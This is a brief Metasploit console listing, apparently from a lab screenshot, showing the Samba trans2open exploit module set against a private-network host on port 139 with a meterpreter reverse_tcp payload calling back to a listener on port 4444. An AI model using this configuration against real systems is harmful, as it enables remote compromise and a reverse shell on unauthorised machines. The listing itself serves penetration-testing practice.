 Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.161.130 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
This is a staged payload
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.161.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce